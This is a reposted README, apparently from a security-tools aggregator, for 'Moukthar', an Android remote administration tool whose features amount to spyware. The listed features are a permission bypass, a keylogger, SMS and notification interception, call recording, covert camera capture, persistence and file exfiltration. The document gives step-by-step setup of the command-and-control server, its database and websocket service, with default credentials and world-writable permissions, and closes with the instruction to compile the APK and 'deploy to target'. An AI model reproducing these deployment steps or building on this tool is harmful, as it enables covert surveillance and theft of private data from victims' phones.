Moukthar – Android Remote Administration Tool
Remote adminitration tool for android
Features
- Permissions bypass (android 12 below) https://youtube.com/shorts/-w8H0lkFxb0
- Keylogger https://youtube.com/shorts/Ll9dNrkjFOA
- Notifications listener
- SMS listener
- Phone call recording
- Image capturing and screenshots
- Video recording
- Persistence
- Read & write contacts
- List installed applications
- Download & upload files
- Get device location
Installation
- Clone repository
console git clone https://github.com/Tomiwa-Ot/moukthar.git - Install php, composer, mysql, php-mysql driver, apache2 and a2enmod
- Move server files to
/var/www/html/and install dependenciesconsole mv moukthar/Server/* /var/www/html/ cd /var/www/html/c2-server composer install cd /var/www/html/web-socket/ composer install cd /var/www chown -R www-data:www-data . chmod -R 777 .The default credentials are username:androidand password:android - Create new sql user
mysql CREATE USER 'android'@'localhost' IDENTIFIED BY 'your-password'; GRANT ALL PRIVILEGES ON *.* TO 'android'@'localhost'; FLUSH PRIVILEGES; - Set database credentials in
c2-server/.envandweb-socket/.env - Execute
database.sql - Start web socket server or deploy as service in linux
console php Server/web-socket/App.php # OR sudo mv Server/websocket.service /etc/systemd/system/ sudo systemctl daemon-reload sudo systemctl enable websocket.service sudo systemctl start websocket.service - Modify
/etc/apache2/sites-available/000-default.conf“`consoleServerAdmin webmaster@localhost DocumentRoot /var/www/html/c2-server DirectoryIndex app.php Options -Indexes ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
- Modify/etc/apache2/apache2.confxml Comment this section #
Add this - Increase php file upload max size/etc/php/./apache2/php.iniini ; Increase size to permit large file uploads from client upload_max_filesize = 128M ; Set post_max_size to upload_max_filesize + 1 post_max_size = 129M - Set web socket server address in <script> tag inc2-server/src/View/home.phpandc2-server/src/View/features/files.phpconsole const ws = new WebSocket(‘ws://IP_ADDRESS:8080’); - Restart apache using the command belowconsole sudo a2enmod rewrite && sudo service apache2 restart - Set C2 server and web socket server address in clientfunctionality/Utils.javajava public static final String C2_SERVER = “http://localhost”;
public static final String WEB_SOCKET_SERVER = “ws://localhost:8080”; “` – Compile APK using Android Studio and deploy to target
Screenshots
 |
TODO
- Auto scroll logs on dashboard
- Screenshot not working
- Image/Video capturing doesn’t work when application isn’t in focus
- Downloading files in app using DownloadManager not working
- Listing constituents of a directory doesn’t list all files/folders
Original Source: kitploit.com
A considerable amount of time and effort goes into maintaining this website, creating backend automation and creating new features and content for you to make actionable intelligence decisions. Everyone that supports the site helps enable new functionality.
If you like the site, please support us on “Patreon” or “Buy Me A Coffee” using the buttons below
To keep up to date follow us on the below channels.










![[ANUBIS] - Ransomware Victim: Aussie Fluid Power 11 image](https://www.redpacketsecurity.com/wp-content/uploads/2024/09/image-300x300.png)

